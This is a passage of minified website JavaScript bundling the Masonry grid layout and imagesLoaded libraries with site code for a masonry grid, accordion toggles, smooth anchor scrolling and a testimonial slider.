i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var a=i[s];n&&n[a]&&(this.off(e,a),delete n[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||a("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function i(){if(!l){l=!0;var i=document.createElement("div");i.style.width="200px",i.style.padding="1px 2px 3px 4px",i.style.borderStyle="solid",i.style.borderWidth="1px 2px 3px 4px",i.style.boxSizing="border-box";var a=document.body||document.documentElement;a.appendChild(i);var o=t(i);s=200==Math.round(e(o.width)),n.isBoxSizeOuter=s,a.removeChild(i)}}function n(n){if(i(),"string"==typeof n&&(n=document.querySelector(n)),n&&"object"==typeof n&&n.nodeType){var a=t(n);if("none"==a.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;r>t;t++)e[o[t]]=0;return e}();var l={};l.width=n.offsetWidth,l.height=n.offsetHeight;for(var c=l.isBorderBox="border-box"==a.boxSizing,d=0;r>d;d++){var u=o[d],h=a[u],p=parseFloat(h);l[u]=isNaN(p)?0:p}var f=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,b=l.borderLeftWidth+l.borderRightWidth,y=l.borderTopWidth+l.borderBottomWidth,w=c&&s,$=e(a.width);!1!==$&&(l.width=$+(w?0:f+b));var x=e(a.height);return!1!==x&&(l.height=x+(w?0:m+y)),l.innerWidth=l.width-(f+b),l.innerHeight=l.height-(m+y),l.outerWidth=l.width+g,l.outerHeight=l.height+v,l}}var s,a="undefined"==typeof console?function(){}:function(e){console.error(e)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=o.length,l=!1;return n})),function(e,t){"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}})),function(e,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("desandro-matches-selector")):e.fizzyUIUtils=t(e,e.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var s=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!n)return void s.push(e);t(e,n)&&s.push(e);for(var i=e.querySelectorAll(n),a=0;a<i.length;a++)s.push(i[a])}})),s},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,a=this;this[s]=setTimeout((function(){n.apply(a,t),delete a[s]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var s=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var a=i.toDashed(n),o="data-"+a,r=document.querySelectorAll("["+o+"]"),l=document.querySelectorAll(".js-"+a),c=i.makeArray(r).concat(i.makeArray(l)),d=o+"-options",u=e.jQuery;c.forEach((function(e){var i,a=e.getAttribute(o)||e.getAttribute(d);try{i=a&&JSON.parse(a)}catch(t){return void(s&&s.error("Error parsing "+o+" on "+e.className+": "+t))}var r=new t(e,i);u&&u.data(e,n,r)}))}))},i})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,(function(e,t){function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,s="string"==typeof n.transition?"transition":"WebkitTransition",a="string"==typeof n.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],r={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},l=i.prototype=Object.create(e.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var i in e){t[r[i]||i]=e[i]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=e[t?"left":"right"],s=e[i?"top":"bottom"],a=parseFloat(n),o=parseFloat(s),r=this.layout.size;-1!=n.indexOf("%")&&(a=a/100*r.width),-1!=s.indexOf("%")&&(o=o/100*r.height),a=isNaN(a)?0:a,o=isNaN(o)?0:o,a-=t?r.paddingLeft:r.paddingRight,o-=i?r.paddingTop:r.paddingBottom,this.position.x=a,this.position.y=o},l.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),s=i?"paddingLeft":"paddingRight",a=i?"left":"right",o=i?"right":"left",r=this.position.x+e[s];t[a]=this.getXValue(r),t[o]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",u=this.position.y+e[l];t[c]=this.getYValue(u),t[d]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,s=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!s||this.isTransitioning){var a=e-i,o=t-n,r={};r.transform=this.getTranslate(a,o),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(a);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var d={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=d[e.propertyName]||e.propertyName;if(delete t.ingProperties[i],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd)t.onEnd[i].call(this),delete t.onEnd[i];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var i in t)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(i,n,s,a){return t(e,i,n,s,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):e.Outlayer=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,(function(e,t,i,n,s){function a(e,t){var i=n.getQueryElement(e);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t);var s=++d;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}else r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function o(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var r=e.console,l=e.jQuery,c=function(){},d=0,u={};a.namespace="outlayer",a.Item=s,a.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=a.prototype;n.extend(h,t.prototype),h.option=function(e){n.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},a.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],s=0;s<t.length;s++){var a=new i(t[s],this);n.push(a)}return n},h._filterFindItemElements=function(e){return n.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(e,t){var n,s=this.options[e];s?("string"==typeof s?n=this.element.querySelector(s):s instanceof HTMLElement&&(n=s),this[e]=n?i(n)[t]:s):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var i=[];e.forEach((function(e){var n=this._getItemLayoutPosition(e);n.item=e,n.isInstant=t||e.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],n=t&&t[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}(e),this.stagger)},h._positionItem=function(e,t,i,n,s){n?e.goTo(t,i):(e.stagger(s*this.stagger),e.moveTo(t,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){function i(){s.dispatchEvent(e+"Complete",null,[t])}function n(){++o==a&&i()}var s=this,a=t.length;if(t&&a){var o=0;t.forEach((function(t){t.once(e,n)}))}else i()},h.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l)if(this.$element=this.$element||l(this.element),t){var s=l.Event(t);s.type=e,this.$element.trigger(s,i)}else this.$element.trigger(e,i)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){n.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){return e?("string"==typeof e&&(e=this.element.querySelectorAll(e)),e=n.makeArray(e)):void 0},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,s=i(e);return{left:t.left-n.left-s.marginLeft,top:t.top-n.top-s.marginTop,right:n.right-t.right-s.marginRight,bottom:n.bottom-t.bottom-s.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(a,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=i(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},h.getItems=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getItem(e);i&&t.push(i)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),n.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},a.data=function(e){var t=(e=n.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},a.create=function(e,t){var i=o(a);return i.defaults=n.extend({},a.defaults),n.extend(i.defaults,t),i.compatOptions=n.extend({},a.compatOptions),i.namespace=e,i.data=a.data,i.Item=o(s),n.htmlInit(i,e),l&&l.bridget&&l.bridget(e,i),i};var p={ms:1,s:1e3};return a.Item=s,a})),function(e,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,(function(e,t){var i=e.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],i=e&&e.element;this.columnWidth=i&&t(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,a=s/n,o=n-s%n;a=Math[o&&1>o?"round":"floor"](a),this.cols=Math.max(a,1)},n.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=t(e);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,i=Math[t&&1>t?"round":"ceil"](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,e),s={x:this.columnWidth*n.col,y:n.y},a=n.y+e.size.outerHeight,o=i+n.col,r=n.col;o>r;r++)this.colYs[r]=a;return s},n._getTopColPosition=function(e){var t=this._getTopColGroup(e),i=Math.min.apply(Math,t);return{col:t.indexOf(i),y:i}},n._getTopColGroup=function(e){if(2>e)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;i>n;n++)t[n]=this._getColGroupY(n,e);return t},n._getColGroupY=function(e,t){if(2>t)return this.colYs[e];var i=this.colYs.slice(e,e+t);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols;i=e>1&&i+e>this.cols?0:i;var n=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=n?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},n._manageStamp=function(e){var i=t(e),n=this._getElementOffset(e),s=this._getOption("originLeft")?n.left:n.right,a=s+i.outerWidth,o=Math.floor(s/this.columnWidth);o=Math.max(0,o);var r=Math.floor(a/this.columnWidth);r-=a%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var l=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,c=o;r>=c;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},n._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},i})),
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:void 0,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var a=i[s];n&&n[a]&&(this.off(e,a),delete n[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:void 0,(function(e,t){var i=e.jQuery,n=e.console;function s(e,t){for(var i in t)e[i]=t[i];return e}var a=Array.prototype.slice;function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=s({},this.options),"function"==typeof t?r=t:s(this.options,t),r&&this.on("always",r),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(c||e))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&r[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(n=0;n<a.length;n++){var o=a[n];this.addElementBackgroundImages(o)}}}};var r={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new c(e,t);this.images.push(i)},o.prototype.check=function(){var e=this;function t(t,i,n){setTimeout((function(){e.progress(t,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(i(this))})},o.makeJQueryPlugin(),o}));var $grid=$(".grid").masonry({itemSelector:"none",percentPosition:!0,columnWidth:".grid-sizer",stagger:60,visibleStyle:{transform:"translateY(0)",opacity:1},hiddenStyle:{transform:"translateY(100px)",opacity:0}});let msnry=$grid.data("masonry");function fixedHeaderAdjust(e){let t=$("#top-ribbon").innerHeight();$("header").css("padding-top",t+"px"),$("#main-menu").css("top",t+"px"),$("#main-menu").css("height","calc(100% - "+t+"px)");let i=e.target,n=$(".is-drilldown").is(":visible")&&e.contentRect.width<1024?$(".is-drilldown").innerHeight:0,s=i.clientHeight-n;$(".fixed-header-adjust").css("margin-top",s+"px")}$grid.imagesLoaded((function(){$grid.removeClass("are-images-unloaded"),$grid.masonry("option",{itemSelector:".grid-item"});let e=$grid.find(".grid-item");$grid.masonry("appended",e)})),$((function(){$(".accordion-slide").hide();$(".accordion-click").attr({tabindex:"0",role:"button","aria-pressed":"false"}),$(".accordion-click").on("keypress click",(function(e){if([13,32].indexOf(e.which)>-1||"click"==e.type){var t=$(this).parent(".accordion-wrap");t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn");var i="false"==$(this).attr("aria-pressed")?"true":"false";return $(this).attr("aria-pressed",i),!(32==e.keyCode)}}))})),$((function(){let e=$("header.page-header").css("height");$('a[href*="#"]:not([href="#"], [href^="#panel"])').on("click",(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);let i=(t=t.length?t:$("[name="+this.hash.slice(1)+"]")).offset().top-parseInt(e,10);if(t.length)return $("html, body").animate({scrollTop:i},1e3),setTimeout((()=>{let e=$("header.page-header").css("height"),i=t.offset().top-parseInt(e,10);$("html, body").animate({scrollTop:i},500)}),201),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')})),$((function(){if($(".testimonial-slider blockquote").length){$(".testimonial-slider").addClass("swiper"),$(".testimonial-slider").wrapInner('<div class="swiper-wrapper"></div>'),$(".testimonial-slider blockquote").wrap('<div class="swiper-slide"></div>'),$(".testimonial-slider").append('<div class="swiper-pagination"></div>'),$(".testimonial-slider q").length&&$(".testimonial-slider q").append('<svg aria-hidden="true" data-prefix="fas" data-icon="quote-left" class="svg-inline--fa fa-quote-left fa-w-16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 